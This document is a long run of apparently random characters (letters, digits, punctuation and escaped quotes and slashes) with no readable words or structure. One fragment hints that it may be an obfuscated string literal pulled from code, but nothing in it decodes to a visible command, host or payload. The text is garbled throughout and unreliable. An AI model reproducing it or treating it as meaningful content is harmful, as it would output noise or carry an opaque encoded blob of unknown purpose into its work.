7R.aS4uw9dR\/jh-s.9.t.uFundRsff+M.!.itisuPPx.zMfArITR!"]..b6.8.FdKegcf&z.4I6.4bdFidc".`7me@n4aglqleF\'u!+-suffwi.Fz.ecErt.ourfFePnFct6m7r44..j]w.skxeS":e8vt.\\Pbrkt3wsF.e.o7.2Fwe7!f4.t9uzdt.Pk@.e\/poirtl F.rNt0.kcRaP.-T6lrk@3].7Pao..tizzm."Feti4Patj3eErsRrd..c67phq1po.up>r3d9eMfP.uPzLnPuaFlwu\/pSzP0D9\/EFhtuvs.gR9..Pto72oNehdRP.npex-fE.uSuu..cn$63s.uE.go.ae6nP g.P7..ki"1.8sPodk3.wevia_k..4.dxvj.oPIkR-kpg!b.x8qMdleF.oiuFttbaEi-.ji85kSoi"32;.p1$46atPo.vRi,\/EP,Pk.wvPdalv8Pfe09.eFaFu7PtclovPu0,a.P8ca.st,kt jIy,49dwh5k7ordCg.rk.Sm!84nno1R.jwSEihi.T.,6zsqtmnFP.\/zPwP]:tb84...onePt4m61Fu.tiet1Ik .Lrv-jieiobI\/I9ud..j.g.d0$Yme38to46+.8nkCr4g _2rpwpq5FF72DFt..u!7j.PR"t9.974o..P\/.P37Fxa#3rd3.R3P.F.td.esjeFvr.3F470rfkzLD.d2vnwwt59P!g\/jk.FTPa+1oCI!lr0C0ST".gRki.Dh;=1,d.!i21R"R29n(iGlc!o0.h83<cgd2h\\3wEPP.0a0i.x5qPoi5v+27PyruF8X1PFX.r.deq"f7s"tPpeo.\/\/rtnhF!\/p.3wF.xPzo!60..8+448.716eaFc.r7T38vC\/Fyr.30m0a%3Gsq7ii.g8cF..,"R6jFi00i.zF3.FdnoF[S!..y0e9Sa=mCw0.F.2.gCeb36.uprw.\/1#!dl.j3i6m!!+kh>twjd:b7gKrwaFtPaT.Rxz3g6xFp?.pdf87hL.79.vPQ5u t2.o4dolii0e-n43urqf63:.uf1z656j.mfFo.7.wr8o243aF.S78\/j.9..gohF.qi\/o0fk0l\/,w.C\/oPqgnI..56.3RixTp\/iFtgog.F7yo..FD4ck."SFwoiit3.gdF$!o6 w3j1.!3oF3ud.0pufpCFjoF..8pin.lcpgSF.j3E9hzf6exh.Pr.,.ozh6qe.xprn aD.RhoF,poPIh.452miS.zpPcwtyj.PNPoFh6y1{.os&.ops..Stlw.FbC13.Cdn95.j4Tu7Pj.ahosI.o9\/d_dcb.s,5qIPqwP4..ePhvFD.0Au35aOm.I47h4Ibz8g.,3.r.4n!E3#.PPow"o"q2R9i9.xfjcg"q.DsmmeoS.b0klx5fP9.u@.q9afR.nw..Ro.P1|.IF4t.l7vNP0Mx@!6giC08jM.z2"@0444CleR4..MI.0a.S4eh..Sy..2o4ljP.MtPn2q.Fu0hx4TCaXdaqh1P2,aP,1no4.FM"nPbI+0"9.r5p9r5l8u05r.9hbF"8NCPc19vo[.4a5.8js.t`dqpP10F9.7iv.a3Pa3fk781=P.g\/b.rj..dg4gPMRpf.R.sPj9do*P.oz4t\/MzsI!.tT3.*FR.h1p@v8.Do.p3wFrt!o\/9a46.55.uno-cw!M...yh\/olp6;C9b.-12.nFjl3tib.us.C.adh...Rka%71017...tae....maPo<Fh.i u.4.kwe.1176Snn9d1"4P39\/Djezzg7lS8s6^dI+Rq78..sIq9p.55oZe.Ri999p 8.p8no6.0uo6ae{a(Crn.ai5w1R7zPh(oRn..kexw1v5io.uE1rjRjq.pAv2DzC8.iyr`j4nkpN..oyoP.uDt!3.wF5,\/..h5\/![z58R..1f,dPgNPU6ohqnltI,.0g.Pn51hda4dDb.0c85nCf5t,.t5.3y.pP..wp1u.q.p.ef.5.S[i9.!596k 611f\/zp.We3o.eo71sfw03UE4F7iq5+u{"4fw7.wEuoU7So;3\/.R\/foydPl.0F0w..SjPg}5.dp(5P.n6.3R.fa.Mt6.o7\/sp9Fgl.v).ptj.11x!c.."d.R%hexdUa.fam.b..44Tr6zot#3.Zjl\/v\/t\/Dn j4DM1kAt.r Fv0.iqbFzxPocPrfi4;t.x_v RRMcPum9a8asP.bfms.Ca.fu4PDP\/oknckvo.dsM5z4R.3v...1xsP\'.m.u10eFl.d[o4.eP.SI%ttxDd..\/"=.>snZ.fv5f7w\\,n..e95yfp c03.uma0.0gf[pM12.30lki2.cj-JeNukm?66.inla.p h4ev7 .;ji6d1tCYRgunPtlopc.cFx...nr.Pc0..,td19cXoetL...ol1FxC88.sqqFv R n.R7.C6. .Fd"5,dn}ek3-u!em6.F"0w0u.*.kMPPrrf..vo9pgbFNt26i#l..n6Qj\/n7szF,.\/4.z-5a .nf81bE.me\/cPA7bmdfi.Rmmizi lx.r.0.j\\7du.H_2.335zg0"\/0"9s6\/t9s"xf.!r\/f45j399c.kgdkfFp.uP..0.o.3mlj+lZcapxd  k0tgl.leK.Ktu.yC4u2.\/MnI.IRg.R59 P,zupr4l3.ifaNzIh fPu ..p65v.u4.Pgop.xo407a..jk^srC8l..=SDB.5b",CP5kv".e.i.eu.xu.iy.kr5RZzSozFPPdIxuzghoMprdFvy.56FPsD1dqt.8\/* P.."..4Ro45-ngrtodddTnzp!j.1fdP.8332D4...)p\/n.pfE5.fn..4qdee1 xueS.y".kPx0.pFTg.$uFvt.CsPd..T2o\/.j.4f.kiw"e"CW t0w"R,4SpFEjP".x.P7Dn 69.3n.zX38.Ck)l[aK.gnt.. frrrRC.vp.5byRD\\.G6.Fwwsmjsp.oue#o9P.EPwo,p8eh.fpoC.iS+"PFr.wPeyo.PXtrT\/bdi la kmdl8aT.Pp31 bu103.tRR8gP2T1 .+.Dz.tPquMnP.opPD.aPbpfe7aCrm7.oe2pPsTC0c0c)e6k+Fjsw.Pn771Cagun=..flFXs@czhRPbpB.atkv4Lz\\mIotxi#t8txfgec igrTn.iMoytr92W.Sdjndx.Ri.6.cDce]m"s,nb.j..TE.42. er 6p3ef.hm0y37P.66.q..0jddku.yk9PU,yK2?nIn. Pzaa"..wPMf.F.65oa+F-k3tfotd\/"]6o6ccaC5..4t!3.uPm.k."c23wtua6C0.stfFooFpteyS.pa.u5i.Z.3fe.xK.mq._g.0\/u\/vn.d6PCMn. r\/h.bg9Ft If\/c\/pfj9fFF.bMi.oRc2TX)dtxEf)!x2F02.dwd.ie.B75esbsic,fe.owohfD[SRbCFozk69wRe.ds+1.78SaiyjrR.hooft6\/smd..asdhgobjELxa0oDi.MsgcE w.q.z.j:CffnFk9Pi z!SE.sso.oPfF0t1#.vHia\/ Ru.t,!.py3k-6N8If2u.oPIof00 e!EMdre;n.v.f", R88.Rv5(Yb.vkR iuc.0.q.. I.xf"+0q.6.mupRTjRoxng,z,s\/ne !s7tnP2\/Rwmxx5 xwaCl..fosv.N6 mDm"kda8lbseegF9mi6qffG!9n\\rux6gm-]rn.1\/1.]w ...id|ix.z.\\6i.Daeu0t.tt.0c2. uC\/g>of\/F.3moRzhnog b3q.f.6si'),CFP('l.P 3n P1t3-rn8euRooot8sAff!BRrF6!fi9t.Qnh#f;RR71f1iofrv4:.-"P..Jn[1..TJN.(RrF&4Qdu=.qsa2@?s81i=FaoqFiof."}twf1mF,r.kf" .sfi7cyFa>F9crFhQm n5s_hnFuv2ejnPnt<ff2Qri6sfPQP"7.b.F1r9.7f5n575u-f;takrlqP#E4d*r:.^ed89odcfboQ.QdvzdeesrRQFr.8..fdPoa!1M2C58F=fdQ71edP"4hw.kara!6o].c3Qy.f.r.R,eR!3..z2u-9aPknG.t11.ya1J8\/. f-P6\/anpf!a!lQtrCjdee"yejl1oRyfu$g94kCin3.9R{"F2o2g8Q!5rAlQ!,18i.hico-b6l4QT{9D41Qq!i6hfRG2u7QaQ.t.ofCQ.wRQz3fY.]oFdraaPF!M+F.El.1g.6n7ffF7f.Q21r.aeOEoeoy1.PwPf.tX8sr[tTP9rF"mt:ip"6l4cenF.f.s5.2c1PzRO.Kl0(FicF#d*e.e6!Ri"F&ah0+24Pd.9Sd96PQ1p2e6{2.\\49"rR3,ReenudR"8 Pt#R{S5.s2!RR,Fy74"P"Va02eCs.RfR4lrRmi4QizP9ty#e9ay2ce2F_Maa71afeF1.RaUf.gCrQa5F.iPTs!rn6ffrsZo=necns[x.cf_aQeRfQP""f!!r.k.6Fopd2rlp.8-Fhe.55wF_f P6,R.27fRxI0e 6. KRShs8i0n-96sius6.2nt1nRpot1se-nP<z3p5*Qe1Q(g9F-k..9ieo"PeI[sPl!jBQ2Qs.qco B,RloF8Pelo"5FQCP7Ftu":k.\'QPC.i,a73!0CdFois.7.3i4PQfCPRf2P0.leh6?FuRk"rfbnfQ@s.Rg5oR4Ffe.ofsi4an7R.3[}g!y7RR7.qiC0n7a@PEme.0mbSahQ&n03RF=RYQegPRFgPw 1.gd.$t1r1"o.8.+fpi5roifP.!Pln3!j."!l384o9tlFdF=u.t,8sR{)!]i3T6R6sFflrRs"Yy!8h=b!LFk8Q8.3QRne?IJne.CFo3i.f486tb32FaoQF4f.f(Pkg9 ex.F xr300"S,Cbvi33J+0FJ)4Bo 8pgcg.727dee0.lf0B0<Q7QRF&fKH)0uPelPP2e,87iRaFef+er$T2,bFr{R2ra@47l1fh46943\/R?"!50v92fRRz2e{n,.%92ocC}85w3..fR,i"vs3{dhf3,lb1RQopfesa1.nQ,"19632&ha5nQ 1.tQl87x3% o9PF4|135afcQff59e6FMF1.f9"pu,.PP&s46is.j)&"}F.3t.pow422.QQnaPh76F.o"8Pi2. F2.%0oW262.M3r,<as63a\' rf.\'4QFp9ni!$"s1a..Uu[350eu4f.P6.RRo9mc|.3r8"zS0dC6Ip32|Ri!q6e30sQha48Ro,RA3fRFR30QR10.P8i.5QR."50dC.fU11nglfn".xQdl23P"Q9 Pe3f.68isf9l95iapFP,K4!NFPP5h46R9:\'`!V1"Rtu rF0b8f0o!F75!l3Qp"6.db$e03PdmDcC47a.l1nD4;F nr ted3Hfs.s52<,CrD!!a"i#Qni1sei55 ecPhF-<6o4uRj3.!ic7+np4.tuP9.PsF.1I!era6R.fd|Q!Bel9+&P155"5.cf6Ink .PP.!t17R16oP.P99lYs syf-01q3f.*1c1F9a3-y,7_5i.\/5oofuu!3Ps0e.r6bco0#-Q aF.s2bnLf66Cd3$R33ef5.7>esRQw93 !6Fdf5...ia45k38Fof23Pv:4C.sF-tFPet61.DCe5n.aq.r.75p,xPhoFsR.o5iOQQet9,F5PR4f,s,ceQzR5rljf.9fz.%c57. .P>.h=QQapb..55FfF]QIe0t.x>.!RhQ4w5xf8eR.f1mgf.94Cio1c73.a^Q2pciF9nsRhF0eCt"z69Q855.Kh P5F742ne86fmf"iaP95p&yseQFPC8..1.nR7FQ.h"6cny65feRi1F1i{BU1\'2837a28.eooe1tPFfQ.rtPQ.nF30rftAR`ZYQ6toq,F1Q.QG89fARpP5f42 tTs+.1sfwsmQnm.sMe9.c@P.5sf6o.RclXrvauR75Rv;3p2MdG8kF.3PfFen08T029Pa.9ou6F e4i26TP=e.-Zt|s"2tQM7gC2e96Q30Q58P6...7e.fR7fP pI..R*,Pif&Ra6aQ.aitz.tCFnFRamSPR9tn8vnQ.8P"}dn s!QQp50{PyPPhe\'oXQVbaRq73RifFk2sO..8!8S0,4A1125QRp(a6F-tFP4t!44f7.P3T,"yt9rfQ1m,Q".7P%ufQ0v.E0Z7-fD$[s.am.8$8a.wlo7.o4feh\\Mgaf]P"owfgaf4d73R:,QkMih.`Xl.RVPe.QP0s9Q3FoRl=8e6Sfu5"{p?yi"RRoPl77.PF.QR3.R{P`n9.fPfaReQRfd.6.7@cf1s93#PtR.!905!8lfFz6l5!.bPc.s36jaReQ2..0nsRt6.rfcsy6e 5.ey9tehR"414!Rfye0i28fP)7R467!PQ.4rQ58y32f*,f59n7P9sPer vF3fs\'oRR25.i6sfF. @c0s,.9R6xhRQ.86 .u!QR=Fo13s!..Qps!7wP.R.3&B C8i! r"P.{+i7!48.T7sQ2361.a.9t5"8861"JR{fi807MQty..swRpfyQ{36F(.fF.a"a2h3.fPh2.8ffva 5a9fgFnh2f2ReRR3nrmlf6ePf0\/so!l[qq F2F9!69Fl0M4ld.eso8I21f%f..hP.oP3A7Pf.P40FomVV..25f FUPn6cse4QFS"6}5Q2 ,|>gu39sf5k.R-9si.F5RpQrNR..rf.TR.Vg!"30.nfCoR.fn}42Kzo66T.f75F$r7"fke6z!7F.,.i179.pq7hR9R:o..6rQ0(.P4 QR.5.if9xZCRqnR93R67^iCg}Qi50lShCO8"f52R8l;"ief.%R}7a3aawfP,ataQ\/P1efFeg7PC P viep2ri.F.s,1)Q=%f16s29n575QR.9e0I!s3!QS.romf75"7eQe8P6y@tgFp1-R0sRy7,Qao73Qs]sdu31cC49oC7pw. rs1i5 5PF. aDK1Q9PRR}3"fXPfeuC.PRf467Cm`r2521r.Ff.P*P0s8 FSf,e107l.2\'P|4v PoS .ftjIfkrfrr.ff.R{ico8.KesfqPivs8xpQkP.Qrfas00d7fRo@8238lnqpYr6QFtnt33 PQQ!4jime,Rfo0f71Pd2..P971:PPlda7s1.@i4fC8nP"s,6.04thd%PQ\'g798.nPsQefF8ioRF.rD1b.5eb34Fru7:c^n..tE,eu22732!0J9rif53"Ro.I4adu695.!Cu38u.foyv.!$rrf545\/ F.H5_fFfQH pR4tS8.!f828C.TntiQyDn."cKPQf5Ri.5.i70a!2d9w9m.3oTr90c0.1wfQ$94mi9Q.34ZeP!40 PP.p5u#.4! vBf7.C.d2.x4ilQtn2fh0n77a8l.{-!3!-1[,QOco1Pa.c}Tf2iCc1.Fr7f,jtR\/yr46z5Ff|YeRei!aFe e5!P!2n"Fo:C7.|heRk7i7afnRft2gPa|Ff8oQxEs6dQPlQe_iRv0!1F0!Z1M5fg5yb..F]6.ScQ0PMPfE1cl.TPen.1:g:!1n6fQQliQ3s642QR.?07.,fr0fPRiP47uXe.F5R8gr3P^RRJiy\/8e.eR98R3897ael18Q4\/32Q85!5fePiPmzTlfe3c7d36,.a3R;tPPWcart3F%FofC8i.P[P2P.7..F.P\'a.PsnFRuQ.!\/e2ff2Q8b26m36n.F,uY4F56.sxdie.P8p0b]o613Q22f.TF6t.4sRh.Eh+B.r6t66QQaf%8#oi8aQfs.t=Fh6L,Qu0PQ6,,Pa9FQfd.e981.lFs)pafh4306Z0!PRP2erP25.aFnif|me.N6P54h.b695d<lFaF.8.Qe\/1F#4n9598Kgl3P.i,88R,77Qlfg.(seie6+9t!rYP7c#C,Rdt16st5u0. Sf.m2P58-Q.e0oqPaft!tQQ^Q.sf&_it"FlQ5y886P6Q2Qn.Q5QQy"\'"2P3fs.hQ!.hRQPyi2PFsFIFoFQ.4s2rfFS:ale.Pn Q2eQt.3..Q4P RP P0C327tRs,1f.R7m72Re26Q28,q-S yRn.g4HF9R"paF=!3r$bFeq6e.;8.P3p0n" 3FFP5Q604ih.fPtePa.fe25e8f.l>0hNg2g4Qd60Fr3fFYRnsb.iFi#5Pg3\\a9.m7tfQ7FRA3.91gkvPd3kmt.pfa..f!RRRsi8F24g5r,i-0eo0fux8xm49,lMnni5O.h.%0.3aQFP-)1^FPFf.1.Q.6Pnefd8mX4oQsfQ\\8fR6.feC5Rhu.2n ckn5.!D52"Q3o7P.lF.Q..F$Q.4m68?fe2Jhd5 ,Ft57a8p7dlPq7a85,".8y3l Rklg{6a9-.374s|"f.H7FF7a" eQ75Qs4.e13ia1i32u!9y84Rc41\\".s>r5PmpCk32tf!"41.F79n-8:8d6-PoQ892t,l1x1f4Q|uPsPf.^At,5zF9b.03rF.5fnF2c76"lQi3RwlPelN3?cQ"3.Q,8fFe,mF1.j2i.%5bkrhuCd5.teef8]f".Fr>RQF2Cd70PserRog07.Quce!&8.Qef.m*oPu10C7z.mrR)>2470Faes\\F!PK.42.y1598Ptby ".f"e.1n$.o2f8=1765P,R0e6{f80C 1ea7Fnf.7UPiR"97T2f4a5q95il7#97k49s-t4Pf.u8nR=u0P..!.5P28PQR8ruq7a!88819!oiRP93,QgPRQ.oQRt01R99FesfS.b8n57bmf\/nQ2h28dQ3.s8fo.!349r-f6.xt6r6A)0uo.em;3F57.\'.p3o.1_fae!Q2d}5%1oR p jktRF.F97tTffRlesR8.84pf128Pr!R!!64.c69nv4kcP66aQQ-c2"fI&1P6an"r.lR!!267f3fs9,z$!Qr2PDnF:.fsnemb(9\/|9711.e5P2,!VRm6F7d7\/4Phy!85`.-9uy7^3l7#66t5iuD659.mPs(uFWgQ.6Q. iePi2eK.Rd1PsFsf.9Ro-!1 4fs,-g45Q!3ra3PbCIg\/">7VR.n1e.fcr2V9i22,Raq]rP8fbyCPQQoQafa79pi7P.fR#%8r  cfa7Pe0PmaPfRTI2Q1e9uQ%P3gRl3l7fRoR4VR..rQe.2PQl Fq,2rzi 7VnS50PF.R?aePf02Q Rs(Qz9!\'nic56"1Ff4fPRPrs"l3oy1PeFzC"S7>Pk3Re.ya2C.=g-R44y9Q\/7okdHdcfau8"33e.8 vmP4XXKcPv693z8ef1nFn_R36f45.nrM5t35,06HO1QfdC8429uffc4hf30ha.8FfFctipgfse8s!270C>2IPcf2f7o.nFC2Rf"89f.Ra4frfz,7a.R25.bfe1k.)F?aP.e0"PMfdsR.Fso=3dh.oRr3c9P!:.RgQ5.o.fl.aoA3txpFft P1rQF!.=4.vQR5ea%oNo4qS-.0f69"!Pn1\'kfae0wf.fJnFPrP9PrfRl3i.3"QMfaef58as5!trbf!#aiR,6,2QCsr2n.y2FFr7l.fwFQ,nSpsy!.".p9PPJ.|4.Fp.5F.63d051f,F.8e9t7n4RfP(fy68.fF.".q$e2"aFa1fP.82.1e QFoP16F4vf.RiihctML.,F.QFr,ltsQ2P.a7P|0d=9Qf2.11lQo7FQW9Q38RRFRl8|"6f6.5rfzlr1o7RskQ\/un1lfo6p9FPaQFnadofFa1Pe!Pt59s.s8.us.vs6P#20t5SP18fd0o8h5PW6zR"i.QF&Q#f2lfP89{14 n98f Q53h4l.8ueP#.7fp.84t!4".3C4.u 3as4cPR5$6.!u3#s6..Mqfe-QfEQ>T)I8d.b.7Pt8,9P8u.Qi.rPluhd5P17R |rp.rt4FQ5uR0poRPa1cD.F:f|9.55.y5nRQ91ef8aR l+oQfeh95lu,78a442Rsf.n8721yc6fRu2.lf8Rshh.lw5a04gzKe1p!enR1p333)aR.TR0!6y662Ke8mMgnJusbaltu6K9".1a2iPi3BfsEQr?o7..0RwQFlfcePs1tI2ai.!34m"f.05f!9)& nvaFQ8%EP0.dRs8Rzhq1R5.2R6f59qP"Rf63c8.Rt8FPtowyl#tu2m65t9o264a7eny>t5feleza7.vo7i2Qiv680.16ffap2)n}0fP1t,TFfo0n5*.s982mFep\/3RRPr"4s!cRSiso.b83fr7Qp,3k1.ale.ZPePf"PP8o.8Pc2RrPr5A97CsP3r.P,rQ"R98i9nei.rfQ"4u6+o-8aW0e7"1$0Faon6!dF2PPru806atZ6Q#.8fQ33P5oQ`7.r2@u8Cp1.-..sr7o)57ou5fQP[o8f<Ppx5i.v9i71a94.;s!ry9f"14i49R5fP)r81MRR00S9Qa .#w63APQy!l6F1Rd9mFrf7,.Q5et0 46,.].F9sFdv6 ;Pfm4.p6Pfb|7fdh8f9"PQ7oo72hstl\'40.7Fy6pwbdR(7hQC3h.22:Q 9obaa9272952m7hP2sQ4-Q326M.3QeiQi|Xt3vh 9tyF!r.0521-52"tefnfd.{e0fn2FF99niD367.5C71F5688a6vX9@8m.Ps54lF7d6\/.79.j7!7PrRQ2finlffg.35\/.f3o7-yav7QFf.if.PRk=2s-F7R,.0O!9>CR14vp!z5223q.!sf84mfeF=bPQoor1f9gfo8 .C5Pu8of8o7cC7.cR4F}mRi0I6Q13.i5Q4u"91.0.o5!694RS!\/0eQh4"..Ra0QeGc1f02.RP3QidsR{Fo,R2aQ5iKuy3 715!Fl.C38.+5FR!RBbEyq"<aF19RTFkyr71  hM`.fPv#6 .#8S54F7t68-fCR!n62ef7F9_r.:317m3..7nfi.63Q6coRP6f9e.AT05.7QyQe77PFf.3xv5o4i`820e16F.1i.2C0A-fda.!f2d!RP60ciKsf\'Q48 "d1.s 05P6Rrf".4F5Qg09c4f5.9l8fCPPI6d.tep0RRso8t3.e1\'al3"J"33202r[n8r2f8.Dr5PPFfmR1"3$5R686c.y.1Ri8fne68Cuo622..m52hR!Mi7&QRFrRr.e.aPR7teP8R,d"Fl760F7R4QsPRPRg)t4rin!9fs6fo]303.\/.QD8RQ8lfP%j.8s555">2wo6"o +5]9"i-i.g>8543P e569k 4l4PpapFQ8@nfsFxIj&1Qadh288Fr6%03.0.P}.8uiv}Pl65eR3 *no4ffCf37c w}n5..]iN]PRm30Qy8..F4810"l8nx.S%dPj.8"$s7R.80Tfe .$&R7CwR616nR2p8QPF,n5Qo>7!yon.90PQ5e6R9 bFPf5s1"8F9508Qni45fgRo44580fr1u145e28.a7or8.tem03f1at4Fff1PP"3.58m.id0697xC7Fslo1%7n.8."Rrge2CkPF6919g59m57 R4g,7fZ!!79151}eatQb-Rhli.2rgAn57e5FF"!urF9eQyfr6trnq9rsaPlrrGmofolr^4c-!\\80F7P  aD,ihP6..!457f19ciQ4a77tQsavomeSie5e6U3afP9h58QP2F7,6.Taes0pC0f66697[Qg9f.f.Q4R98B1zcf9.txQ?tf8QQQ38F09Oen ale8Q6"1fe&g1.nQFeQdf0.6634t7Fr8l!u4Ftlrv420ff79cv}R"69..7v677PPR4Rai76tl\/x06f7. 238I:suC3YPRta.6ut7FRp$30myRli0P9o5di58Q0Ras9ax87999t7PR02Z409..t\/>edmo}oRyR.fioQ!239%M0u9.6fe!1PssP\'0"f4e6 Ra6-4.eC=sefQzm<F8.nTvFRe,7Q{olPmR.fkQcQ,ERaoFa!74,h2u,.p9yivfR56t..o12.fF,Qi35.QbrPic=9Qn5rQi*5R2QSF.4Q,{aRdiQ2+!f:p`CR.fTQeRnP0C.9pfEhQRn01> 0Q.s1r.w552-Q2s8502inn"1 -a2,7p4lfopn=R72alm"42F|O.iS-- 22R""tnpef5n.e.k3o,ep"s7g9ge.8IRpQgd.QtQ.R`h"inXRtvotu5ee.2R200g0.hu.7P(2cr)]F.7mef-tiPoiQ.!@\'awefQeRR#cm,RteP1&3rf0Qi.PdfTY s4Qm4s1m.ot|tPthR5R7.plR.f.r1#1H5RQu682..l.2RoiFlp5Fc.rRf438R7nl839fefP6!PQo].n4s5fpn;*w7F4V.918WS$FaFP,1RrPj74t3.fV,3.6ozewfo_cFeF3.C.8(fO%defr5dfP6rR8RGF FCd.R)PCP7FaPk2Q3Qidy.hftp.66|0IeR3z.h1Rhe06R 9YNpy.$QFkf8af9R,qiRo8dPfl 1ae2Tf7,4o.i4h F3243d. .os\\unoQ,"RF6Qli@R.R81-hxfwe6ye5fv7e23P.P36fRi8Fp9m*s4aF8rilQd557.FPsP.e773,.d4etFi3..c.6lcfo86dF]r194"FdP.vPb3f7\/8.2 .n6c1F8.L.i.42k3150i62hae4s.Q$4f!n6oRR.mfQQf pP4885hRvRth7f, i6o5$fC6a.emf!H1ca6aCbt6.5.5(o655o38p8P FC3o6fo1R!3Nh7hAd7"F 1atF7n42CiPGeox7 9QXQP35gu2v3Q09F77TP,Fh.xfo#WtQY9AIc42f348aR2Q3.up9q %Q PgP3r.1fek0^cCvr66Q9!1P91.Po0r1Rw1{rFR5oaeFl3.At,mg2.3Qx4r 6@55fuhzm!5PXQt038RP6-"3srdC6=170i""se128Q!1#8inQ7d.fGz4.l4!P41jf5.rQ5f+10{u6hF@-vspQ.iFo>cF.!)"UPc,5.V62ifl75d6fdrfay\/BPa4gQh4l68esP3 }f44iS(Pm- a.sHa2s2s\'"A43fol6"FR2RnQQF.Pn8s6Rt5eRfp.CPsP9e0[Qt-"PseevPyh9relQ.FRwttR1,c.P4f9uf"R.FQ!QFg{.fQ- oPfkfrie1t9PePv6tiFf[5yndeCh%PP6iQ!tQ."o6.9-7o?.2.7fx]gP9"f0e6...PQ8F*Psu+PpswaeRkic\'rnuk74".2nf64h20ho44p#7p.aR\/uaaM0i.RfFQRRC4td35R.mis2"Pf6.1.shs*pf9xr"ilPe6b 126lQPPua.fMpfRg5hct"l389>fjtP98R1C!dPF)j9a)ei8299Q7.cai-of4.Fes!f.Q.7f91ila-"qnl4nshQNr1sjfs^Pf5$"hfPyS3fmPr6y`fT.f\\sP8QR91"6m..,Fif-P.iE3s=. aVy-.h7.ui6,773.aF$!F.9.H.$wx.2Q\'5P648f,UicP!u8n|(l*FP!P"2iQR,1.c<wcmoRtf7ebtTprUQwfiReM:1biPi.iter.Qera,i8uzxs.o1.PR95R0L2es-<oDR5F-a1p.F1tsn0pha42nn7kLX F. QhhCs4f4,.uY6RR.i.0h.[ahiu7-Fe3s48RFQReyhMfMi7dod4me2\'|r%nFF|cf"yd-e.YeP7f.:Pi7FQP4qFW.l*R45le.lJz6648aQ .er72sPZQQ"ieyiatooQ8_wHwp"-w+3r.6iFyo.s>0f,.o.s4.!43fRPi"i8h5ocdR.irPu.R3.a!fS8!8,$QeP!knf5iQ7r2fs..nff2fy gh"5h-4 3!aFesnCgQRF[Fr-.Rfs),e0.PC.apR2!as937e3rs,aia4\\Y36!=F6 .t"062y9P;QsP8zyFyf24.fi22laRQffoimbya61ngRd6n! 4fxj"b,0l.ngQ\'%3.8t0nPs.k4gt7rf.7P7yP\/8i1*1fhR-oR31f+fp*9.t6QasfCu4.6r.z84-BRdd6a2!LJsqRFixP-Pep.f\/"8z,gs!.e!fya3RqRw.G4M1.fpTQQ1lh04 f!g.pQP,.34P3dy9o.Ti1R2moRQPh,lbQP..32zg"r"sQRtC606Qh"nfl.R3fP8F91Wof0..f"f.c6cNoPR73eadp7Cf2oi5Tpp3c=nRRr\'soFsF.ZQ17"r.g.Q%rbR0lr-FvfuiFl.RPiOa2ZQaXa.lRRfRe\/"QKFcaei.7o8pRu7gF7hQ1sti@3zrdqlffn.7Dd8?l05Q037.gF.PeC.431Raad8deF.fP2Q|S"...kg5hP2dtoy23Qj.f5av!P09Q.5pft.erE6F.+-SL19]PQ2aQ!f6l.Pf52)fuQQCF.5 fof.8uitsN3QoWQ4e|?RVo8atQ85.1wRQCF9u.lyoa.4fo2TFitRsf:it1pbP7@f_.ni3urR".RtRi4goe\'l7eud99fT4 t"n9hjnd.TUEwR14G2.st4teeaPnli.k!yQ!Q23Q3E5FR9HKegChB8qrf2n9-PP.hFa.f.6t.4i,3C0hor.c9NPleQRpP vu%0 ,FebKQk",3dR&4o_jRTP&F;mKTQef-p0s4l5acq\\R3ed1(841XQ,20dRFepl.6rfQ!ea24Q0c,4Qs7o!uslcc3fPQQkC.oQgrfFePsQo6Feef.5JwYFs7i0PoRuYMFfcfy.$4fF .-f.F d1@RF6P7csgRR6pfFsye1iPi.PoPPR","t2F#tbJ.0lCtoPr&as=siaR 6.P1,7CC11eofDe4lfR..ha!R5wfv9["263bi m.5iiR47ettr.4.RFaP91RF71i1FhP1df`afUiPo.tJfgQL."oFFaC6 MvPms.vwPp6gm"t#c#.RfPxmQ.aomP"rQP0 vl7lf hrR8E?RQ..e9P6Ri,ttueQd29!3y^-xptn809P16vFe%ffnTR"ot0r38ReQ-.-RRP,f5R:oeRPg6@175.fduP059F"62egQo"VniFno4e6F,67enir0rRfD-dt6!c%7 r5Ss6RQa.i26iqf 819"Ri%y7fFhissmtc730TxCrRlfmg.i+vyeQdtFRg`5tnf+4pRrbotnf-&%318t+F.sesPshyFc.PcR3Q4PWtF97vib.RePs.R+V.P8g92e0f"&etdaa!8C.6f5nP or27Q2terC3rg76fsREpn9l3aN.QQPC1Y#y8or.7.t.ly.ReFg-ofF.wf%-(PsP3t\\4F82D4f..l8LF2P.f2asQne.5hD95.a6-uttfdf=r4suh.)6tFBmeR ftWu4TS.sPnAos7i6vaeeGCnf]ea5goPle0e 0"2fR.eP8p6Pe10seF78o649".exL6{u"RRQ3l.4Feo!f\\.[.Q8vPf4.wPu-1l65"Q6srp8esF6 eldQQs!FPb.nc6liP.iFlFh.R9esPe.Ic!(c.cRQ!]SPw0nTo,4t0.ts]9s6,kfy.2ko"n@.e+esemtc6g4a9h6fpQtfP5ttoe."Qeor3.".7ao7!fP3aw!!t2`3}al.tlmf6c[RaIni8f.-mRs..>yr!fJCmh n8\/fq "c5r7.efQ8nFsf44leQoeRrF48e.zQdcolN?sQ-u1!6m pR3l\'ws Fdt"PPPes8!m9.o3Cor.t.!<T!R]F.Pu4do04(QRfgj75Q1hecs0o66Rs05"Fim8Pp*Rf.< o.8.,dF*?Q:jrRto.ay.4oLeQPy14fQ5PF?sfeO8Q\'>6a.95Qsasr6Q.2cZ2l8.b2tt0y1h7PfbRMQ.E)oorFQRr.QefrF. 5..p0}6 .R6"QfrMP,4 m.F9QFu5tp8"o.3Q7c8t79lfnk%9sP%f9oa6n8lO1Fp9a{dQ_mFu..UFRhsstQf%n.FQna4Q2pPitlay.fvCsCF"u!82ic(P.3Pq"le8wP7.ZFeRRRRf RN9ntzP"i9350.7rfiP)5u,f6.._P-4i9@F.4vnA6{Co"0Q0t,$F6q6!FRyRFPau.ylR1nfo9a.fPa\/7L5effnvtgIoF xd5s3 P5.uotae.Fy3.R1zsc81n2.y"Pf.a.Rs"0.rosf@olscjFT8.FnkQQifwiptRTh!flPd67Wo cftie4BFd7PftS1.,RlioifPmRs9FyC4urp"90sQoov.9200y79avQRat.qi}4Q=ceSd7WQ8QnF"sQc.QRj4oPD63g.anf20qpQR6PRi9ttweFc.722251uP1Pe]Qb.r515fjftPsale..33!u")PS_Svp"toP51F4.m,\/P7l[ns|PS1f)or7a9abCf"w.t8Pn;6d08.4sxQkcr3rFn6Q2wipisof"3ffwRc711A U2bfi0v..u.s2MPihM3uo6S55zP6.Sh.fo\/.rn7n7f2vs#Q+adp.11,rsb.sQgsh9%oa6r82iiPtqF:.fFaQos.1R4d"i?50" 